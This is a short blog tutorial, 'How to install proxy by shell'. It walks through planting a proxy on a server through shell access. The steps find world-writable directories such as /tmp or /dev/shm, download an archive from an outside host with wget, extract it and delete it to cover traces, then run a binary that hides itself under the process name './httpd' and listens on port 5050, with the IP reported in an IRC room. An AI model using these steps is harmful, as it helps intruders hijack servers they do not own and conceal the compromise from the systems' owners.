the tools :
1. shell
2. the proxy.tgz file... you can download in http:www.gantos.pl/proxy.tgz
1. login to your shell...
2. find the directory which give execute for permission 777,
-command : “find / -perm 777 -type d” ,
-if not execute, we go direct to direcotory : /tmp ato /dev/shm/ ,
3. wget the proxy,
-command : “wget url/file” ex: “wget www.gantos.pl/proxy.tgz”
-if not success, use command : “lwp-download www.gantos.pl/proxy.tgz”
see the pict
4. extract file :
-command : “tar -zxvf proxy.tgz”
-after extract, dont forget to remove your cookies, command : "rm -fproxy.tgz"
see the pict
5. after extract, we go in "pro" directory
-command : “cd pro”
see the pict
6. execute file xh,
-command : “ ./xh -s ./httpd ./prox -a -d -pPort” , default port : 5050
7. after all done, check your ip at irc room....
 Label:
Tutorial
Label:
Tutorial

 Previous Article
Previous Article

Responses
0 Respones to "How to install proxy by shell"
Posting Komentar